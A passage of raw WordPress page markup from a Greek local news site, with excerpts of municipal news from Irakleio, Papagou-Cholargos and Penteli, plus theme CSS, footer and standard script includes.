                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_125_888  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_125_888{
                    vertical-align: baseline;
                }.tdi_125_888 .wpb_wrapper,
				.tdi_125_888 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125_888 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_126_c96 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_126_c96" >
<style>
.td-theme-wrap .tdi_126_c96 .td-block-title > *,
            .td-theme-wrap .tdi_126_c96 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_126_c96 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_126_c96 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_126_c96 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_126_c96 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_c96 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_126_c96 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_126_c96 .td_quote_on_blocks,
            .td-theme-wrap .tdi_126_c96 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_126_c96 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_126_c96 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_126_c96 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_c96 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_126_c96 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_126_c96 .td-read-more a,
            .td-theme-wrap .tdi_126_c96 .td-weather-information:before,
            .td-theme-wrap .tdi_126_c96 .td-weather-week:before,
            .td-theme-wrap .tdi_126_c96 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_126_c96 .td-post-category,
            .td-theme-wrap .tdi_126_c96 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_c96{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_c96 .td-cat-name{
					color: #ffffff;
				}.tdi_126_c96 .td-cat-no{
					color: #ffffff;
				}.tdi_126_c96 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_126_c96 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_126_c96 .td-block-title a,
				.tdi_126_c96 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_c96 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voreiageitonia.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/"><span class="td-cat-name">Χωρίς κατηγορία</span><span class="td-cat-no">1</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/"><span class="td-cat-name">Ο Δήμος μας</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Κοινωνικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Χολαργός</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/"><span class="td-cat-name">Παπάγου</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/"><span class="td-cat-name">Διάφορα</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_128_14d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_14d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_14d,
				.tdi_128_14d .tdc-inner-columns{
				    display: block;
				}.tdi_128_14d .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_130_179  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_179{
                    vertical-align: baseline;
                }.tdi_130_179 .wpb_wrapper,
				.tdi_130_179 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_179 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130_179{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_132_016  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_016{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_134_790  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_134_790{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_134_790,
				.tdi_134_790 .tdc-inner-columns{
				    display: block;
				}.tdi_134_790 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_134_790{
padding-bottom:30px !important;
}

.tdi_134_790 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_790{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_136_796  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_136_796{
                    vertical-align: baseline;
                }.tdi_136_796 .wpb_wrapper,
				.tdi_136_796 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_136_796 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_136_796{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_136_796{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_137_aa6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_137_aa6" >
<style>

/* inline tdc_css att */

.tdi_137_aa6{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137_aa6{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137_aa6{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_aa6 .tdb-logo-a,
                .tdi_137_aa6 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_137_aa6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_137_aa6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_137_aa6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_137_aa6 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_137_aa6 .tdb-logo-text-title{
                    display: block;
                }.tdi_137_aa6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_137_aa6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_139_c7a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_139_c7a{
                    vertical-align: baseline;
                }.tdi_139_c7a .wpb_wrapper,
				.tdi_139_c7a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_139_c7a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_139_c7a{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_c7a{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_140_a89 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140_a89" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_a89{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_141_002 .tdm-title{
					color: #ffffff;
				}.tdi_141_002 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_141_002"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142_bf0 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142_bf0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_142_bf0{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_bf0 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142_bf0 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143_280 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_280" >
<style>

/* inline tdc_css att */

.tdi_143_280{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_143_280{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_143_280 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_143_280 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_280 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></p></div></div></div></div><div class="vc_column_inner tdi_145_c1b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_145_c1b{
                    vertical-align: baseline;
                }.tdi_145_c1b .wpb_wrapper,
				.tdi_145_c1b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_145_c1b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145_c1b{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146_77a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146_77a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_146_77a{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_147_c9c .tdm-title{
					color: #ffffff;
				}.tdi_147_c9c .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_147_c9c"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_148_ac6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148_ac6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_148_ac6{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_149_c16 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_149_c16 .tdm-social-item i.td-icon-twitter,
				.tdi_149_c16 .tdm-social-item i.td-icon-linkedin,
				.tdi_149_c16 .tdm-social-item i.td-icon-pinterest,
				.tdi_149_c16 .tdm-social-item i.td-icon-blogger,
				.tdi_149_c16 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_149_c16 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_149_c16 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_149_c16 .tdm-social-item i,
				.tds-team-member2 .tdi_149_c16.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_149_c16 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_149_c16.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_149_c16 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_149_c16 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_149_c16 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149_c16 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_149_c16 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_149_c16 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_149_c16 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_149_c16"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_150_87a" class="tdc-row stretch_row"><div class="vc_row tdi_151_a77  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_151_a77{
                    min-height: 0;
                }.tdi_151_a77,
				.tdi_151_a77 .tdc-columns{
				    display: block;
				}.tdi_151_a77 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_151_a77{
position:relative;
}

.tdi_151_a77 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_151_a77{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_150_87a_rand_style td-element-style" ><style>
.tdi_150_87a_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_153_d68  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_153_d68{
                    vertical-align: baseline;
                }.tdi_153_d68 .wpb_wrapper,
				.tdi_153_d68 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_153_d68 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_153_d68 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154_797 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154_797" >
<style>

/* inline tdc_css att */

.tdi_154_797{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154_797{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_154_797 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_156_ada  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_156_ada{
                    vertical-align: baseline;
                }.tdi_156_ada .wpb_wrapper,
				.tdi_156_ada .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_156_ada .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_156_ada .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_156_ada{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_ada{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_157_e2a td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_157_e2a" >
<style>

/* inline tdc_css att */

.tdi_157_e2a{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_157_e2a { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_157_e2a{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_e2a{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_157_e2a{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_157_e2a li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_157_e2a .menu{
					display: flex;
				}.tdi_157_e2a .sub-menu{
					display: none;
				}.tdi_157_e2a ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_157_e2a ul li{
					margin-right: 16px;
				}.tdi_157_e2a ul li:last-child{
					margin-right: 0;
				}.tdi_157_e2a a{
					color: #cccccc;
				}.tdi_157_e2a a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_157_e2a class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697a01ca8f00b
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="amphtml" href="https://voreiageitonia.gr/%CE%BC%CE%B7%CE%BD-%CF%84%CE%BF%CE%BB%CE%BC%CE%AE%CF%83%CE%B5%CF%84%CE%B5-%CE%B3%CE%AE%CF%80%CE%B5%CE%B4%CE%BF-%CF%83%CF%84%CE%BF-%CE%BC%CE%B7%CF%84%CF%81%CE%BF%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2' id='BJLL-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_36_0a6';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_234';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_234');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59_494';
